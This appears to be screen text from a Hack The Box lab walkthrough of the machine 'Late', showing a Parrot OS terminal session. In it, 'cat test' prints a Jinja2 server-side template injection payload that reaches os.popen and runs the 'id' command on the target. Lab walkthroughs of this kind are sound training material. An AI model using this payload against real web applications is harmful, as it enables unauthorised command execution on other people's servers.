 Applications Places System Fri Jul 29, 17:09
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/late]
└──╼ [★]$ sudo vi /etc/hosts
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/late]
└──╼ [★]$ vi
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/late]
└──╼ [★]$ firefox test
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/late]
└──╼ [★]$ cat test
self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read()
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/late]
└──╼ [★]$
[0] 0:openvpn- 1:bash* "parrot" 17:09 29-Jul-22